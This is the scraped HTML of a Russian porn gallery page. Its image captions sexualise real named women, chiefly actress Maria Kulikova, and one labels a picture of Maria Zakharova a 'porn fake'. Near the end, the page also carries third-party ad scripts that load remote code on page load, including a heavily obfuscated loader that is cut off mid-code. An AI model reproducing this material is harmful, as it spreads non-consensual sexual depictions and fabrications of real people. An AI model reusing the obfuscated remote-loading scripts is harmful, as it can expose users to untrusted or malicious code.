эротические сцены</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002487_41-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-41.jpg||Куликова Мария порнография--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002487_41-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002487_41-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-41.jpg" style="max-width:100%;" alt="Куликова Мария порнография"></a><div>Куликова Мария порнография</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002508_42-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-42.jpg||Мария Шукшина порнография--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002508_42-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002508_42-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-42.jpg" style="max-width:100%;" alt="Мария Шукшина порнография"></a><div>Мария Шукшина порнография</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002454_43-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-43.jpg||Куликова Мария актриса ню--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002454_43-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002454_43-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-43.jpg" style="max-width:100%;" alt="Куликова Мария актриса ню"></a><div>Куликова Мария актриса ню</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002464_44-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-44.jpg||Мария Захарова порнофейк--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002464_44-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002464_44-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-44.jpg" style="max-width:100%;" alt="Мария Захарова порнофейк"></a><div>Мария Захарова порнофейк</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002454_45-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-45.jpg||Порноактриса Мария Миронова--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002454_45-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002454_45-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-45.jpg" style="max-width:100%;" alt="Порноактриса Мария Миронова"></a><div>Порноактриса Мария Миронова</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002504_46-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-46.jpg||Мария Куликова порно.анал--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002504_46-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002504_46-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-46.jpg" style="max-width:100%;" alt="Мария Куликова порно.анал"></a><div>Мария Куликова порно.анал</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002540_47-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-47.jpg||Мария Белло голая в фильме--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002540_47-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002540_47-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-47.jpg" style="max-width:100%;" alt="Мария Белло голая в фильме"></a><div>Мария Белло голая в фильме</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002524_48-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-48.jpg||Мария Куликова голая без трусов--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002524_48-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002524_48-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-48.jpg" style="max-width:100%;" alt="Мария Куликова голая без трусов"></a><div>Мария Куликова голая без трусов</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002513_49-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-49.jpg||Мария Куликова порнофильм--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002513_49-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002513_49-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-49.jpg" style="max-width:100%;" alt="Мария Куликова порнофильм"></a><div>Мария Куликова порнофильм</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002460_50-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-50.jpg||Порноактриса Мария Куликова--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002460_50-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002460_50-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-50.jpg" style="max-width:100%;" alt="Порноактриса Мария Куликова"></a><div>Порноактриса Мария Куликова</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002509_51-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-51.jpg||Мария Куликова порнофильм--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002509_51-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002509_51-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-51.jpg" style="max-width:100%;" alt="Мария Куликова порнофильм"></a><div>Мария Куликова порнофильм</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002517_52-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-52.jpg||Актриса Мария Белло голая--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002517_52-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002517_52-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-52.jpg" style="max-width:100%;" alt="Актриса Мария Белло голая"></a><div>Актриса Мария Белло голая</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002496_53-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-53.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002496_53-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002496_53-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-53.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002479_54-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-54.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002479_54-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002479_54-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-54.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002537_55-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-55.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002537_55-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002537_55-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-55.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002514_56-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-56.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002514_56-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002514_56-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-56.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002517_57-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-57.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002517_57-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002517_57-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-57.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002542_58-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-58.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002542_58-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002542_58-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-58.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002555_59-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-59.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002555_59-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002555_59-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-59.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002535_60-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-60.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002535_60-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002535_60-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-60.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002479_61-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-61.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002479_61-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002479_61-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-61.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002486_62-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-62.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002486_62-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002486_62-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-62.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002469_63-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-63.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002469_63-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002469_63-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-63.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></p>
<script src='https://threewoodslose.com/services/?id=149941'></script><div id='e39158bcc2'></div><script data-cfasync='false'>let e39158bcc2_cnt = 0;let e39158bcc2_interval = setInterval(function(){if (typeof e39158bcc2_country !== 'undefined') {clearInterval(e39158bcc2_interval);(function(){var ud;try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e39158bcc2_cnt += 1;if (e39158bcc2_cnt >= 60) {clearInterval(e39158bcc2_interval);}}}, 500);</script>
</div>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-49728">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-49728" onclick="doRateLD('plus', '49728');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-49728" onclick="doRateLD('minus', '49728');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-49728" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-49728">0</span></div>
</div>

</div>
<div class="trailer__tool">
<div class="details">
<ul class="details__list">
<li class="details__item">
<span class="details__label">Просмотров:</span>
<strong class="details__value">3 797</strong>
</li>
<li class="details__item">
<span class="details__label">Добавлено:</span>
<strong class="details__value">31 июль</strong>
</li>
</ul>
</div>
<div class="btn-group">
<div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('49728', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div>
</div>
</div>
</div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,odnoklassniki,telegram,twitter,viber,moimir"></div>
</div>
<div class="trailer__row">
<div class="trailer__cols">
<div class="trailer__col">
<div class="btn-group cats">
<span class="btn-group__label">Категории:</span>
---
</div>
</div>

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">


<div class="form-item clearfix imp">
<label>Введите код с картинки:</label>
<div class="form-secur">
<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div>
</div>


</div>

<div class="ac-submit clearfix">
<button name="submit" class="btn btn--success" type="submit">Отправить</button>
</div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="49728"><input type="hidden" name="user_hash" value="e4a6243c52d3974dc3f0fe0bd2dab4b3b67caffd"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://pornokran.cc/17827-jeroticheskie-snimki-marii-kulikovoj-60-foto.html" class="card" title="Эротические снимки марии куликовой (60 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2021-12/thumbs/1640515602_1-pornokran-cc-p-porno-eroticheskie-snimki-marii-kulikovoi-1.jpg&w=330&h=480&zc=1" alt="Эротические снимки марии куликовой (60 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Эротические снимки марии куликовой (60 фото)</span></span>
</a></div><div class="cards__item"><a href="https://pornokran.cc/40364-seks-marii-mironovoj-36-foto.html" class="card" title="Секс марии мироновой (36 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2022-03/thumbs/1646504387_1-pornokran-cc-p-porno-seks-marii-mironovoi-3.jpg&w=330&h=480&zc=1" alt="Секс марии мироновой (36 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Секс марии мироновой (36 фото)</span></span>
</a></div><div class="cards__item"><a href="https://pornokran.cc/13469-marija-kulikova-intim-85-foto.html" class="card" title="Мария куликова интим (85 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2021-12/thumbs/1639406861_1-pornokran-cc-p-porno-mariya-kulikova-intim-1.jpg&w=330&h=480&zc=1" alt="Мария куликова интим (85 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Мария куликова интим (85 фото)</span></span>
</a></div><div class="cards__item"><a href="https://pornokran.cc/28326-golaja-marija-kulikova-porno-60-foto.html" class="card" title="Голая мария куликова порно (60 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2022-01/thumbs/1642367014_1-pornokran-cc-p-porno-golaya-mariya-kulikova-porno-1.jpg&w=330&h=480&zc=1" alt="Голая мария куликова порно (60 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Голая мария куликова порно (60 фото)</span></span>
</a></div><div class="cards__item"><a href="https://pornokran.cc/697-kulikova-marija-porno-83-foto.html" class="card" title="Куликова мария порно (83 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2021-11/1636671482_1-pornokran-cc-p-porno-kulikova-mariya-porno-1.jpg&w=330&h=480&zc=1" alt="Куликова мария порно (83 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Куликова мария порно (83 фото)</span></span>
</a></div><div class="cards__item"><a href="https://pornokran.cc/51744-golaja-poroshina-marija-63-foto.html" class="card" title="Голая мария порошина (63 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2022-10/thumbs/1665502187_12-pornokran-cc-p-porno-golaya-poroshina-mariya-12.jpg&w=330&h=480&zc=1" alt="Голая мария порошина (63 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Голая мария порошина (63 фото)</span></span>
</a></div><div class="cards__item"><a href="https://pornokran.cc/25076-marija-poroshina-golaja-seks-59-foto.html" class="card" title="Мария порошина голая секс (59 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2022-01/thumbs/1641839806_1-pornokran-cc-p-porno-mariya-poroshina-golaya-seks-1.jpg&w=330&h=480&zc=1" alt="Мария порошина голая секс (59 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Мария порошина голая секс (59 фото)</span></span>
</a></div><div class="cards__item"><a href="https://pornokran.cc/18964-marija-poroshina-nju-57-foto.html" class="card" title="Мария порошина ню (57 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2021-12/thumbs/1640725290_1-pornokran-cc-p-porno-mariya-poroshina-nyu-1.jpg&w=330&h=480&zc=1" alt="Мария порошина ню (57 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Мария порошина ню (57 фото)</span></span>
</a></div><div class="cards__item"><a href="https://pornokran.cc/38001-porno-artistka-marina-shukshina-61-foto.html" class="card" title="Порно артистка марина шукшина (61 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2022-02/thumbs/1645839523_1-pornokran-cc-p-porno-artistka-marina-shukshina-1.jpg&w=330&h=480&zc=1" alt="Порно артистка марина шукшина (61 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Порно артистка марина шукшина (61 фото)</span></span>
</a></div></div>
</div>
</div>
</div>



<div id="navig"></div>

</div></div>
</main>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">&copy; 2023-2025 |  Abuse: pw-2e1d046aa007ba7218db37a6edeb7b6d@privacyguardian.org</strong>  |   Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><img id="licnt8D85" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt8D85").src="https://counter.yadro.ru/hit?t45.6;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter"><div class="scroller">
<div class="scroller__content"><div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории <small class="heading__sub"> фото</small></strong>
</div></div>
<div class="filter__row"><ul class="list">
<li class="list__item"><a class="list__link" href="/siski/"><span class="list__title">Сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/anal/"><span class="list__title">Анал</span></a></li>
<li class="list__item"><a class="list__link" href="/bez-lica/"><span class="list__title">Без лица</span></a></li>
<li class="list__item"><a class="list__link" href="/zrel/"><span class="list__title">Зрелые женщины</span></a></li>
<li class="list__item"><a class="list__link" href="/shalavy/"><span class="list__title">Шалавы</span></a></li>
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/bez-trusov/"><span class="list__title">Без трусов</span></a></li>
<li class="list__item"><a class="list__link" href="/na-pljazhe/"><span class="list__title">На пляже</span></a></li>
<li class="list__item"><a class="list__link" href="/pirsing/"><span class="list__title">Пирсинг</span></a></li>
<li class="list__item"><a class="list__link" href="/domashnee/"><span class="list__title">Домашнее</span></a></li>
<li class="list__item"><a class="list__link" href="/v-prozrachnom/"><span class="list__title">В прозрачном</span></a></li>
<li class="list__item"><a class="list__link" href="/brjunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/v-kupalnike/"><span class="list__title">В купальнике</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/pjanye/"><span class="list__title">Пьяные</span></a></li>
<li class="list__item"><a class="list__link" href="/v-sapogah/"><span class="list__title">В сапогах</span></a></li>
<li class="list__item"><a class="list__link" href="/negritjanki/"><span class="list__title">Негритянки</span></a></li>
<li class="list__item"><a class="list__link" href="/v-masle/"><span class="list__title">В масле</span></a></li>
<li class="list__item"><a class="list__link" href="/nebritye/"><span class="list__title">Небритые</span></a></li>
<li class="list__item"><a class="list__link" href="/v-mashine/"><span class="list__title">В машине</span></a></li>
<li class="list__item"><a class="list__link" href="/v-chulkah/"><span class="list__title">В чулках</span></a></li>
<li class="list__item"><a class="list__link" href="/otsos/"><span class="list__title">Отсос</span></a></li>
<li class="list__item"><a class="list__link" href="/na-kuhne/"><span class="list__title">На кухне</span></a></li>
<li class="list__item"><a class="list__link" href="/rakom/"><span class="list__title">Раком</span></a></li>
<li class="list__item"><a class="list__link" href="/retro/"><span class="list__title">Ретро</span></a></li>
<li class="list__item"><a class="list__link" href="/obvisshaja-grud/"><span class="list__title">Обвисшая грудь</span></a></li>
<li class="list__item"><a class="list__link" href="/mini-jubki/"><span class="list__title">Мини юбки</span></a></li>
</ul>
</div></div></div></div>
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=2b371"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=2b371" defer></script>
<script src="/templates/Shablon1/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e4a6243c52d3974dc3f0fe0bd2dab4b3b67caffd';
var dle_group      = 5;
var dle_skin       = 'Shablon1';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85049,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var 